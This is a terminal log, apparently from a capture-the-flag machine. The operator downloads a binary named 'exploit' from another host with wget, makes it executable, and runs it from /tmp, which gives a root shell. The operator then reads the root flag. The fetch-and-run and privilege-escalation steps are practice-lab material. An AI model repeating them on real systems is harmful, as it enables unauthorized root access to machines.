 296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ php
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ wget http://192.168.5.11/exploit
<4eb7709ce592:/tmp$ wget http://192.168.5.11/exploit
--2023-10-21 22:08:21--  http://192.168.5.11/exploit
Connecting to 192.168.5.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4442423 (4.2M) [application/octet-stream]
Saving to: ‘exploit’
exploit             100%[===================>]   4.24M  17.9MB/s    in 0.2s
2023-10-21 22:08:21 (17.9 MB/s) - ‘exploit’ saved [4442423/4442423]
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ chmod 777 exploit
<e9f188106ec5bcc4eb7709ce592:/tmp$ chmod 777 exploit
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ ./exploit
<28@60832e9f188106ec5bcc4eb7709ce592:/tmp$ ./exploit
2023/10/21 22:08:30 CMDTOEXECUTE is empty fallback to default value
2023/10/21 22:08:30 Executing command sh
# id
id
uid=0(root) gid=0(root) groups=0(root),1000(296640a3b825115a47b68fc44501c828)
# cd /root
cd /root
# ls
ls
chkrootkit-0.49  chkrootkit-0.49.tar.gz  log.txt  pspy  root.txt  script.sh
# cat root.txt
cat root.txt
1c203242ab4b4509233ca210d50d2cc5
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
#